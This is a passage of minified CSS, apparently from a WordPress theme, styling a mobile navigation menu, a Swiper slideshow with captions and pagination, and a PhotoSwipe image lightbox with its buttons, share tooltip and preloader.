a{display:block}[class*="fy-navigation-list"]>li ul li.important>a{padding-right:20px;padding-left:20px}[class*="fy-navigation-list"]>li ul li.right{text-align:left}[class*="fy-navigation-list"]>li ul li.divider:before{left:0;width:100%}[class*="fy-navigation-list"]>li ul li ul{margin-top:20px}[class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}[class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}body.navigation-mobile-enabled [class*="fy-navigation-container"]{opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;min-height:100vh;padding:80px;overflow-x:hidden;overflow-y:auto;z-index:190;text-align:center;transform:translateX(100%);transition-property:opacity, margin-top;transition-duration:.6s;transition-timing-function:ease-in-out;-webkit-overflow-scrolling:touch}.ios body.navigation-mobile-enabled [class*="fy-navigation-container"],.ipad body.navigation-mobile-enabled [class*="fy-navigation-container"],.iphone body.navigation-mobile-enabled [class*="fy-navigation-container"]{overflow-y:scroll}body.navigation-mobile-enabled [class*="fy-navigation-container"] .fy-navigation{display:block;height:auto;padding:0;text-align:center !important}body.navigation-mobile-enabled [class*="fy-navigation-list"]{opacity:0;float:none;display:inline-block;position:relative;left:0 !important;min-width:0;margin:0 auto;transition:all .6s ease-in-out 0s}body.navigation-mobile-enabled [class*="fy-navigation-list"]:before{display:none}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li{display:block;width:100%;margin:0;text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li>a{display:inline-block;padding:10px 0;line-height:normal}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li>a[href='#']{cursor:default}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li.right{text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul{opacity:1;display:block;position:relative;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important;padding:5px 0;margin-top:0 !important;margin-bottom:0;margin-left:auto !important;margin-right:auto !important;width:100%;min-width:0;text-align:center}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li{border:0;text-align:left !important}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.menu-item-has-children:before,body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.page_item_has_children:before{display:none}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li ul{padding:5px 0 5px 20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li a{display:block}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.important>a{padding-right:20px;padding-left:20px}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.right{text-align:left}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li.divider:before{left:0;width:100%}body.navigation-mobile-enabled [class*="fy-navigation-list"]>li ul li ul{margin-top:20px}body.navigation-mobile-enabled [class*="fy-navigation-trigger"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}body.navigation-mobile-enabled [class*="fy-navigation-close"]{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}@media screen and (max-width:321px){[class*="fy-navigation-container"]{padding-right:40px;padding-left:40px}[class*="fy-navigation-list"]{max-width:100%;padding:0;margin:0}}html[class*="navigation-active"]{margin-top:0 !important}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important}@media screen and (max-width:782px){html[class*="navigation-active"]{margin-top:0 !important}html[class*="navigation-active"] body.admin-bar{padding-top:0 !important}}@media screen and (max-width:1023px){body[class*="navigation-active"] .fy-container{position:relative;top:0;left:0;width:100vw;height:100%;overflow-y:scroll;overflow-x:hidden}}body.navigation-active .fy-navigation-container{opacity:1;transform:translateX(0)}body.navigation-active .fy-navigation-container .fy-navigation-list{opacity:1;margin-top:0}body.navigation-active .fy-navigation-close{opacity:1;top:0}body.navigation-active-bar .fy-navigation-container-bar{opacity:1;transform:translateX(0)}body.navigation-active-bar .fy-navigation-container-bar .fy-navigation-list{opacity:1;margin-top:0}body.navigation-active-bar .fy-navigation-close-bar{opacity:1;top:0}body.navigation-closing .fy-navigation-container{opacity:0;transform:translateX(0)}body.navigation-closing .fy-navigation-container .fy-navigation-list{opacity:0}body.navigation-closing .fy-navigation-close{opacity:0}body.navigation-closing-bar .fy-navigation-container-bar{opacity:0;transform:translateX(0)}body.navigation-closing-bar .fy-navigation-container-bar .fy-navigation-list{opacity:0}body.navigation-closing-bar .fy-navigation-close-bar{opacity:0}.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{display:flex;position:relative;width:100%;height:100%;z-index:1;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-plan>.swiper-wrapper{margin:0 auto;transition-timing-function:ease-out}.swiper-slide{position:relative;width:100%;height:100%;-webkit-flex-shrink:0;flex-shrink:0}.swiper-container-fade .swiper-slide{opacity:0 !important}.swiper-container-fade .swiper-slide.swiper-slide-active{opacity:1 !important}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{touch-action:pan-y}.swiper-wp8-vertical{touch-action:pan-x}.swiper-container-fade.swiper-container-free-plan .swiper-slide{transition-timing-function:ease-in-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition:opacity .3s ease-in-out 0s}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.fy-slideshow-wrapper{overflow:visible;transition-timing-function:ease !important}.fy-slideshow{display:block;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.fy-slideshow .fy-loading{opacity:1;top:0;visibility:visible;z-index:30;color:rgba(255,255,255,0.5);background-color:transparent;transition:opacity .3s ease-in-out 0s}.fy-slideshow .fy-loading .fy-spinner{position:absolute;top:auto;left:auto;right:20px;bottom:20px;border-left-color:currentColor}.fy-slideshow .swiper-lazy{opacity:0}.fy-slideshow .swiper-lazy.swiper-lazy-loaded{opacity:1}.fy-slideshow .swiper-lazy.swiper-lazy-loaded .fy-loading,.fy-slideshow .swiper-lazy.swiper-lazy-loaded+.fy-loading{opacity:0}@media screen and (max-width:1279px){body.iphone .fy-slideshow-container{height:100vh}}.fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:relative;width:100%;height:100%;min-height:400px;-webkit-transform:translate3d(0, 0, 0)}.fy-slide .fy-video-controls{position:absolute;top:auto;bottom:100%;z-index:30;margin-bottom:-20px;transform:translate(-50%, 0)}.fy-slide .fy-video-controls .fy-button{color:#fff}.fy-slide .fy-video-controls .fy-button:before{display:none}.fy-slide-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-background:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;background-color:rgba(50,50,60,0.5);will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-background .fy-pattern{z-index:30;will-change:transform}.fy-slide-background.has-no-image:before{background-color:transparent}.fy-slide-image{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-video{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center;background-repeat:no-repeat;background-size:cover;will-change:transform;transition:all .3s ease-in-out 0s}.fy-slide-video:before{content:'';position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;z-index:20;will-change:transform;background-color:rgba(50,50,60,0.5)}.fy-slide-video .fy-pattern{z-index:30}.fy-slide-video .fy-video-wrapper{position:absolute;top:0;left:0;width:100%;height:100%}.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:50%;left:auto;right:0}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v .fy-loading,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%}}.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:70%}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v-2 .fy-slide-background,.fy-slide.fy-slide-layout-split-v-2 .fy-slide-video,.fy-slide.fy-slide-layout-split-v-2 .fy-loading{width:100%}}.fy-caption-centerer{display:block;width:1280px;margin:0 auto;position:absolute;top:50%;left:50%;z-index:30;will-change:transform;user-select:none;transform:translate(-50%, -50%)}@media screen and (max-width:1280px + (80px * 2)){.fy-caption-centerer{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-caption-centerer{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-caption-centerer{padding-right:20px;padding-left:20px}}.fy-one-image .fy-caption-centerer{user-select:auto}.fy-caption{display:inline-block;position:relative;width:60%;padding:40px 0;color:#fff;transition:all .6s ease-in-out .6s}@media screen and (max-width:1479px){.fy-caption{width:70%}}@media screen and (max-width:1279px){.fy-caption{width:80%}}@media screen and (max-width:1023px){.fy-caption{width:100%}}.fy-caption-header{display:block;position:relative;z-index:1;color:#fff}.fy-caption-header h2{margin:0;line-height:normal;font-size:70px}@media screen and (max-width:1279px){.fy-caption-header h2{font-size:60px}}@media screen and (max-width:1023px){.fy-caption-header h2{font-size:50px}}@media screen and (max-width:767px){.fy-caption-header h2{font-size:42px}}.fy-caption-header h2 a{color:currentColor}.fy-caption-header h2 a span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-caption-header h2 a:hover,.fy-caption-header h2 a:focus{color:#fff}.fy-caption-header h2 a:hover span,.fy-caption-header h2 a:focus span{border-bottom-color:#fff}.fy-caption-subtitle{display:block}.fy-caption-content{display:block;position:relative;margin-top:0;z-index:1;color:#fff}.fy-caption-content p{margin:0;font-size:inherit}.fy-caption-content a{color:inherit;border-bottom:1px solid currentColor}.fy-caption-content a:hover,.fy-caption-content a:focus{color:inherit;border-bottom-color:#dc5078}.fy-caption-header+.fy-caption-content{margin-top:10px}.fy-caption-header+.fy-caption-meta{margin-top:10px}.fy-caption-meta ul{list-style:none}.fy-caption-meta a{font-size:14px;color:#fff;border-color:transparent}.fy-caption-meta a:hover,.fy-caption-meta a:focus{color:#fff;border-color:#dc5078}.fy-caption-button{display:inline-block;position:relative;z-index:1;margin-top:30px;margin-right:20px}.fy-caption-button:last-of-type{margin-right:0}.fy-caption-button .fy-button-bordered{color:#fff;background-color:transparent;border-color:rgba(255,255,255,0.2)}.fy-caption-button .fy-button-bordered:hover,.fy-caption-button .fy-button-bordered:focus{color:#fff;background-color:transparent;border-color:#fff}.fy-caption-date{margin-top:20px}.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{padding:60px 40px;overflow:hidden;width:50%;border-radius:3px}@media screen and (max-width:1479px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:70%}}@media screen and (max-width:1279px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:80%}}@media screen and (max-width:1023px){.fy-caption.fy-caption-bordered,.fy-caption.fy-caption-solid{width:100%}}.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:42px}@media screen and (max-width:1279px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:34px}}@media screen and (max-width:767px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:29px}}@media screen and (max-width:321px){.fy-caption.fy-caption-bordered .fy-caption-header h2,.fy-caption.fy-caption-solid .fy-caption-header h2,.fy-caption.fy-caption-bordered .fy-caption-header h3,.fy-caption.fy-caption-solid .fy-caption-header h3{font-size:25px}}.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:16px}@media screen and (max-width:1023px){.fy-caption.fy-caption-bordered .fy-caption-content,.fy-caption.fy-caption-solid .fy-caption-content{font-size:15px}}.fy-caption.fy-caption-bordered .fy-video-controls,.fy-caption.fy-caption-solid .fy-video-controls{bottom:auto;top:20px}.fy-caption.fy-caption-bordered{border:1px solid #fff}.fy-caption.fy-caption-solid{background-color:#32323c;box-shadow:0 8px 40px rgba(0,0,0,0.15)}.no-shadow .fy-caption.fy-caption-solid{box-shadow:none}.fy-slide.fy-slide-caption-position-left,.fy-slide.fy-slide-caption-position-h-left{text-align:left}.fy-slide.fy-slide-caption-position-left .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-video-controls{left:0;transform:translateX(0)}.fy-slide.fy-slide-caption-position-left .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-left .fy-caption.fy-caption-solid .fy-video-controls{left:40px}.fy-slide.fy-slide-caption-position-center,.fy-slide.fy-slide-caption-position-h-center{text-align:center}.fy-slide.fy-slide-caption-position-right,.fy-slide.fy-slide-caption-position-h-right{text-align:right}.fy-slide.fy-slide-caption-position-right .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-video-controls{left:auto;right:0;transform:translateX(0)}.fy-slide.fy-slide-caption-position-right .fy-caption.fy-caption-solid .fy-video-controls,.fy-slide.fy-slide-caption-position-h-right .fy-caption.fy-caption-solid .fy-video-controls{right:40px}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button{margin-right:0}.fy-slide.fy-slide-caption-position-right .fy-caption .fy-caption-button:last-of-type,.fy-slide.fy-slide-caption-position-h-right .fy-caption .fy-caption-button:last-of-type{margin-left:20px}.fy-slide.fy-slide-caption-position-v-top .fy-caption-centerer{top:40px;bottom:auto;transform:translate(-50%, 0)}.fy-slide.fy-slide-caption-position-v-bottom .fy-caption-centerer{top:auto;bottom:80px;transform:translate(-50%, 0)}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:50%;left:0;padding-right:160px;padding-left:160px;transform:translate(0, -50%)}@media screen and (max-width:1279px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:80px;padding-left:80px}}@media screen and (max-width:1023px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%}}@media screen and (max-width:767px){.fy-slide.fy-slide-layout-split-v .fy-caption-centerer{padding-right:60px;padding-left:60px}}.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-top,.fy-slide.fy-slide-layout-split-v .fy-caption-centerer.fy-slide-caption-position-v-bottom{transform:translate(0, 0)}.fy-slide.fy-slide-layout-split-v .fy-caption{width:100%;max-width:100%}.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:42px}@media screen and (max-width:1279px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:34px}}@media screen and (max-width:767px){.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h2,.fy-slide.fy-slide-layout-split-v .fy-caption .fy-caption-header h3{font-size:29px}}.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}@media screen and (max-width:1280px + (40px * 2 * 2)){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{width:100%;padding:0 80px}}@media screen and (max-width:1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media screen and (max-width:1479px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 80px}}@media screen and (max-width:767px){.fy-slideshow.fy-more-slides-per-view .fy-caption-centerer{padding:0 60px}}.fy-slideshow.fy-more-slides-per-view .fy-caption{width:100%;max-width:100%}.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:34px}@media screen and (min-width:1280px) and (max-width:1599px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px}}@media screen and (max-width:1279px){.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h2,.fy-slideshow.fy-more-slides-per-view .fy-caption .fy-caption-header h3{font-size:29px}}.fy-slideshow.fy-more-slides-per-view .fy-caption.fy-caption-solid{width:100%}.fy-slideshow.fy-more-slides-per-view .fy-slide.fy-slide-layout-split-v .fy-caption-centerer{width:100%}.fy-slideshow-prev,.fy-slideshow-next{opacity:0;position:absolute;top:50%;width:48px;height:64px;margin-top:-32px;cursor:pointer;outline:none;z-index:20;transition:all .3s ease-in-out 0s;color:#fff;background-color:transparent}@media screen and (max-width:767px){.fy-slideshow-prev,.fy-slideshow-next{display:none}}.fy-slideshow-prev:hover,.fy-slideshow-next:hover,.fy-slideshow-prev:active,.fy-slideshow-next:active{color:#fff}.fy-slideshow-prev.swiper-button-disabled,.fy-slideshow-next.swiper-button-disabled{cursor:auto;pointer-events:auto;color:#fff}.fy-slideshow-prev{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start;right:auto;left:0;margin-right:10px}.fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-end;left:auto;right:0;margin-left:10px}.fy-slideshow:hover .fy-slideshow-prev,.fy-slideshow:hover .fy-slideshow-next{opacity:1}.fy-slideshow:hover .fy-slideshow-prev.swiper-button-disabled,.fy-slideshow:hover .fy-slideshow-next.swiper-button-disabled{opacity:.2}.fy-slideshow:hover .fy-slideshow-prev{margin-left:0}.fy-slideshow:hover .fy-slideshow-next{margin-right:0}.slideshow-caption-solid  .fy-slideshow-prev:before,.slideshow-caption-solid  .fy-slideshow-next:before{width:100%;background-color:#32323c}.fy-slideshow-pagination{position:absolute;display:inline-block;bottom:0;left:50%;padding:0 40px;margin-bottom:40px;text-align:center;z-index:20;transform:translateX(-50%)}@media screen and (max-width:321px){.fy-slideshow-pagination{display:none}}.fy-slideshow-pagination.swiper-pagination-hidden{opacity:0}.fy-slideshow-pagination .swiper-pagination-bullet{display:inline-block;position:relative;width:10px;height:10px;margin:0 5px;outline:none}.fy-slideshow-pagination .swiper-pagination-bullet:before{content:'';position:absolute;top:50%;left:50%;width:2px;height:2px;margin-top:-1px;margin-left:-1px;border:1px solid rgba(255,255,255,0.4);border-radius:1px;transition:all .15s ease-in-out 0s}.fy-slideshow-pagination .swiper-pagination-bullet:hover:before,.fy-slideshow-pagination .swiper-pagination-bullet:focus:before{border-color:#fff}.fy-slideshow-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active:before{top:0;left:0;width:100%;height:100%;margin:0;border-color:#fff}.fy-slideshow-pagination.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-container-vertical .fy-slideshow-pagination{top:auto}.swiper-container-vertical .fy-slideshow-pagination .swiper-pagination-bullet{margin:0;display:block}.fy-slideshow.fy-carousel{background-color:transparent}.fy-slideshow.fy-carousel.fy-carousel-small{max-height:100px}.fy-slideshow.fy-carousel.fy-carousel-small .fy-slide{min-height:0}.fy-slideshow.fy-carousel .fy-slide{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:flex-start}.fy-slideshow.fy-carousel .fy-slide .fy-slide-background{overflow:hidden}.fy-slideshow.fy-carousel .fy-slide .fy-caption-centerer{position:relative;width:100%;top:0 !important;left:0;padding:0 40px;margin:0;transform:translate(0, 0)}.fy-slideshow.fy-carousel .fy-slide .fy-caption{width:100%;padding:0;text-align:left}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3{margin:0;font-size:15px;line-height:1.8}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h1>span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h2>span,.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header h3>span{border-bottom:1px solid transparent;transition:all .3s ease-in-out 0s}.fy-slideshow.fy-carousel .fy-slide .fy-caption .fy-caption-header .fy-caption-date{display:block;font-family:"Arimo";font-size:13px;font-weight:700;letter-spacing:0;text-transform:none;transition:all .3s ease-in-out 0s}.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{top:50%;width:24px}@media screen and (max-width:767px){.fy-slideshow.fy-carousel .fy-slideshow-prev,.fy-slideshow.fy-carousel .fy-slideshow-next{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center}}.fy-slideshow.fy-carousel .fy-slideshow-prev{left:0}.fy-slideshow.fy-carousel .fy-slideshow-next{right:0}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:.001;will-change:opacity;transition:opacity .3s ease-in-out 0s}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform .3s ease-in-out}.pswp__bg{will-change:opacity;transition:opacity .3s ease-in-out 0s}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222228}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:rgba(255,255,255,0.8)}.pswp__error-msg a{color:rgba(255,255,255,0.8);text-decoration:underline}.pswp{position:fixed;height:100%;z-index:100100100100100;max-height:100vh;transition:all .3s ease-in-out 0s}.pswp.pswp--fs{border-left-width:40px;border-right-width:40px}.pswp__bg{background-color:rgba(34,34,40,0.6)}.pswp__button{width:60px;height:60px;float:right;position:relative;cursor:pointer;overflow:visible;display:block;border:0;padding:0;margin:0;opacity:.6;transition:opacity .3s ease-in-out 0s;outline:none;-webkit-appearance:none;color:#fff;background-color:transparent;background-position:center center;background-repeat:no-repeat;background-size:24px 24px}.pswp__button:focus,.pswp__button:hover{opacity:1;background-position:center center}.pswp__button:active{outline:none;opacity:1}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button.pswp__button--fs{display:none}.pswp__button.pswp__button--zoom{display:none}.pswp__button.pswp__button--arrow--left,.pswp__button.pswp__button--arrow--right{opacity:1;position:absolute;height:100%;top:0;z-index:0;color:#fff}.pswp__button.pswp__button--arrow--left:before,.pswp__button.pswp__button--arrow--right:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;opacity:.6;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:36px 36px;transition:all .3s ease-in-out 0s}.pswp__button.pswp__button--arrow--left:focus,.pswp__button.pswp__button--arrow--right:focus,.pswp__button.pswp__button--arrow--left:hover,.pswp__button.pswp__button--arrow--right:hover{opacity:1}.pswp__button.pswp__button--arrow--left:focus:before,.pswp__button.pswp__button--arrow--right:focus:before,.pswp__button.pswp__button--arrow--left:hover:before,.pswp__button.pswp__button--arrow--right:hover:before{opacity:1}.pswp__button.pswp__button--arrow--left{left:0;border-left:0}.pswp__button.pswp__button--arrow--right{right:0;border-right:0}button.pswp__button--close:hover{background-position:center}.pswp--touch .pswp__button--arrow--left,.pswp--touch .pswp__button--arrow--right{visibility:hidden}.pswp--supports-fs .pswp__button.pswp__button--fs{display:block}.pswp--fs .pswp__button.pswp__button--fs:focus,.pswp--fs .pswp__button.pswp__button--fs:hover{opacity:1;background-position:center center !important;background-color:transparent !important}.pswp--zoom-allowed .pswp__button.pswp__button--zoom{display:block}.pswp__counter,.pswp__share-modal{user-select:none}.pswp__share-modal{opacity:0;display:block;position:absolute;width:100%;height:100%;top:0;left:0;padding:10px;z-index:1600;transition:opacity .3s ease-in-out 0s;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{position:absolute;display:block;background:#fff;top:60px;right:44px;width:auto;z-index:100100100100;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15);transform:translateY(10px);transition:transform .3s;-webkit-backface-visibility:hidden;will-change:transform}.no-shadow .pswp__share-tooltip{box-shadow:none}.pswp__share-tooltip a{display:block;padding:10px 20px;font-size:14px;text-decoration:none;color:rgba(34,34,40,0.6)}.pswp__share-tooltip a:hover,.pswp__share-tooltip a:focus{color:rgba(34,34,40,0.6);background-color:#fff}.pswp__share-tooltip a:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.pswp__share-tooltip a:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.pswp__share-modal--fade-in{opacity:1}.pswp__share-modal--fade-in .pswp__share-tooltip{transform:translateY(0)}.pswp__counter{position:absolute;left:0;top:0;min-width:60px;height:60px;padding:0 20px;font-size:14px;line-height:60px;text-align:center;color:rgba(255,255,255,0.4)}.pswp__caption{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;position:absolute;left:0;bottom:0;width:100%;min-height:60px;padding:20px 0;z-index:20;font-size:15px;color:rgba(255,255,255,0.6)}.pswp__caption a{color:rgba(255,255,255,0.6)}.pswp__caption .pswp__caption-terms{display:block;margin-bottom:5px;border-radius:0}.pswp__caption .pswp__caption-title{display:block;font-family:"Arimo";font-size:18px;font-weight:700;text-transform:none;letter-spacing:0}.pswp__caption .pswp__caption-prices{display:block;margin-top:5px}.pswp__caption small{font-size:14px;color:rgba(255,255,255,0.6)}.pswp__caption__center{text-align:center;max-width:767px;padding:0 40px;margin:0 auto;color:rgba(255,255,255,0.6)}.pswp__caption--empty{display:none}.pswp__caption--fake{visibility:hidden}.pswp__preloader{width:60px;height:60px;position:absolute;top:0;left:50%;margin-left:-30px;opacity:0;-webkit-transition:opacity .3s ease-out;transition:opacity .3s ease-out;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:24px;height:24px;margin:20px}.pswp__preloader--active{opacity:1}.pswp__preloader--active .pswp__preloader__icn{background:url('../images/photoswipe/preloader.gif') 0 0 no-repeat}.pswp--css_animation .pswp__preloader--active{opacity:1}.pswp--css_animation .pswp__preloader--active .pswp__preloader__icn{-webkit-animation:clockwise 500ms linear infinite;animation:clockwise 500ms linear infinite}.pswp--css_animation .pswp__preloader--active .pswp__preloader__donut{-webkit-animation:donut-rotate 1000ms cubic-bezier(.4, 0, .22, 1) infinite;animation:donut-rotate 1000ms cubic-bezier(.4, 0, .22, 1) infinite}.pswp--css_animation .pswp__preloader__icn{opacity:1;position:absolute;width:20px;height:20px;top:50%;left:50%;margin-top:-10px;margin-left:-10px;background:none}.pswp--css_animation .pswp__preloader__cut{position:relative;width:20px;height:20px;overflow:hidden}.pswp--css_animation .pswp__preloader__donut{position:absolute;width:20px;height:20px;top:0;left:0;margin:0;background:none;border:1px solid 